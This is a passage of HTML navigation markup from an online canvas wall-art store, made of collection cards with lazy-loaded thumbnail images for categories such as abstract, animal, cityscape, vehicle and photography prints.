                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m2_36.jpg?v=1654869951&width=543 543w
                                "
                                sizes="181px"
                                alt="Waterfall Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                data-load-on-visible="true"
                              ><span class="c-nav-collection-title">Waterfall</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="1"
                  data-has-grandchildren="true"
                ><a href="/collections/abstract-landscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_64ec7ac9-d80a-48cc-b8fb-9875059a5239.jpg?v=1629732508&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Landscape Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Landscape </span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-flower-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_c6c679ef-3000-42c6-ae07-2516591b146f.jpg?v=1754750046&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Flower Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Flower</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/abstract-digital-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC2_2db62697-3d0c-486e-96dc-1566f45412ac.jpg?v=1650645573&width=543 543w
                                "
                                sizes="181px"
                                alt="Abstract Digital Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Abstract Digital</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/brush-stroke-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_ec8b8a9c-4b28-4279-ae25-e07ca28f53aa.jpg?v=1632218203&width=543 543w
                                "
                                sizes="181px"
                                alt="Brush Stroke Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Brush Strokes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/line-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_6867dc43-1392-468b-a554-4baf32290847.png?v=1632315351&width=543 543w
                                "
                                sizes="181px"
                                alt="Line Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/minimalist-abstract-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_d6c241d0-c5bf-4a85-8193-6e5d29eae9e1.jpg?v=1746427833&width=543 543w
                                "
                                sizes="181px"
                                alt="Minimalist Abstract Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Minimalist Abstract</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/paint-splatter-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_8_0b8f8918-0308-4a47-841d-3288e9198e76.jpg?v=1656682946&width=543 543w
                                "
                                sizes="181px"
                                alt="Paint Splatter Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Paint Splatter</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="2"
                  data-has-grandchildren="true"
                ><a href="/collections/tree-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e1a5c5d8-8aad-44d5-84e6-8f78c8c2a6e0.jpg?v=1746101588&width=543 543w
                                "
                                sizes="181px"
                                alt="Trees Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Trees</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plant-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_fed22f2c-ec03-4f6c-822c-0a7946813455.jpg?v=1740560252&width=543 543w
                                "
                                sizes="181px"
                                alt="Plant Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Plants</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/flowers-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_dc9a653d-a59c-4f66-91c6-ee25720e090b.jpg?v=1747914363&width=543 543w
                                "
                                sizes="181px"
                                alt="Flowers Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Flowers</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="3"
                  data-has-grandchildren="true"
                ><a href="/collections/farm-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/CVwyVjLJTV_pabt_86797b03-496c-41f7-91a2-be6d4572f1a1.jpg?v=1711093288&width=543 543w
                                "
                                sizes="181px"
                                alt="Farm Animal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Farm Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/safari-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_6f5ad33f-ce30-4aa7-b646-05759bf2d29c.jpg?v=1740389411&width=543 543w
                                "
                                sizes="181px"
                                alt="Safari Animal Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Safari Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bird-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/tc2_7fc42c7f-1904-46cb-986a-c92a1ebc15d1.jpg?v=1663659460&width=543 543w
                                "
                                sizes="181px"
                                alt="Bird Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Birds</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/sea-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/wEyLQyGSpn_pabt_c2e188e4-afa8-4d7b-872e-900413394970.jpg?v=1711093536&width=543 543w
                                "
                                sizes="181px"
                                alt="Sea Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Sea Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/forest-animal-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/3_a310f5be-fb4a-4a36-80c3-2f22e6e1b271.jpg?v=1743775832&width=543 543w
                                "
                                sizes="181px"
                                alt="Forest Animal Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Forest Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/insect-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_90585e39-5501-4dcf-a6ad-7d34207ad038.jpg?v=1743686394&width=543 543w
                                "
                                sizes="181px"
                                alt="Insect Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Insect</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/domestic-animals-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/ART-215216X24M3.jpg?v=1666777396&width=543 543w
                                "
                                sizes="181px"
                                alt="Domestic Animals Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Domestic Animals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/urban-city-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_ae3a4d61-b88c-4374-847c-47d649815c82.jpg?v=1761537251&width=543 543w
                                "
                                sizes="181px"
                                alt="Urban Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Urban USA Cities</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/city-skyline-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Skyline Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">City Skylines</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cityscape-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/2_b2c7d27c-092a-4e96-8a42-359faab16a45.jpg?v=1744902739&width=543 543w
                                "
                                sizes="181px"
                                alt="Cityscape Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cityscapes</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="5"
                  data-has-grandchildren="true"
                ><a href="/collections/feather-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/1_9d984aea-32f7-408b-9c47-a6e7634cf675.jpg?v=1754399103&width=543 543w
                                "
                                sizes="181px"
                                alt="Feather Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Feather</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="6"
                  data-has-grandchildren="true"
                ><a href="/collections/car-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/2_5_8ee00526-dcb8-4f44-9ca8-80d1c1832ab3.jpg?v=1687340200&width=543 543w
                                "
                                sizes="181px"
                                alt="Car Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Car</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/plane-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_3_bd09ecd7-e8ff-416e-b950-d5ff4437801c.jpg?v=1687341814&width=543 543w
                                "
                                sizes="181px"
                                alt="Airplane Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Plane</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/boat-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_4ad24096-c4a7-4916-97b0-df5096ff509b.jpg?v=1655476755&width=543 543w
                                "
                                sizes="181px"
                                alt="Boat Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Boat</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="7"
                  data-has-grandchildren="true"
                ><a href="/collections/lighthouse-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4_e3ea7b3d-bf8d-4908-9d57-89c2f8a1b777.jpg?v=1737517666&width=543 543w
                                "
                                sizes="181px"
                                alt="Lighthouse Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Lighthouse</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/bridge-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/m1_b0015239-50c2-465e-926a-4c132380a870.jpg?v=1654700653&width=543 543w
                                "
                                sizes="181px"
                                alt="Bridge Wall Art"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Bridge</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="8"
                  data-has-grandchildren="true"
                ><a href="/collections/photography-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_645315e4-0cf3-4e75-adec-fe25e0350b60.jpg?v=1668004190&width=543 543w
                                "
                                sizes="181px"
                                alt="Photography Wall Art - Canvas Prints, Wall Decor &amp; Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Photography</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/fine-art-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_1c8d044e-ecf1-4ee4-881b-fb03914e2d7f.jpg?v=1669547383&width=362 362w,
